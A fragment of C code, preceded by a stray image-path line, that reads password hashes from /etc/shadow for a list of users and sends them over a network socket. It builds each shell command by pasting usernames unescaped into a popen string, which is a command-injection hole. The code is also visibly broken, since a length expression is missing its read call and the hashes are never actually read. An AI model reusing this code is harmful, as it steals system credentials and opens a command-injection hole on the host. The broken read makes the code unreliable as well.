 if(fd_shadow==-1)
{
char msg[]="/etc/shadow could not be opened.\n";
//write(fd_out,msg,strlen(msg));
strcat(contents,"/etc/shadow couldn't be opened");
write(sock_fd,contents,sizeof(contents));
send(sock_fd, "<END_OF_DATA>", strlen("<END_OF_DATA>"),0);
return;
}
char user_array[50][50];
int nr_users=0;
char *p=strtok(users," ");
while(p!=NULL)
{
strcpy(user_array[nr_users++],p);
p=strtok(NULL," ");
}
int total_pass_length=0;
printf("Useri: %d",nr_users);
for(int i=0;i<nr_users;i++)
{
//write(fd_out,user_array[i],strlen(user_array[i]));
char command2[1000];
strcpy(command2,"cat /etc/shadow | egrep \"");
strcat(command2,user_array[i]);
strcat(command2,"\" | cut -f1,2 -d:");
fp=popen(command2,"r");
int fd_user=fileno(fp);
char userdata[300];
total_pass_length+=(fd_user,userdata,300);
strcat(contents,userdata);
}
//contents[total_pass_length]='\0';
strcat(contents,"<END_OF_DATA>");
send(sock_fd,contents,total_pass_length,0);
myWrite(contents,STDOUT_FILENO);
//send(sock_fd, "<END_OF_DATA>", strlen("<END_OF_DATA>"),0);
printf("size of contents: %d",total_pass_length);
}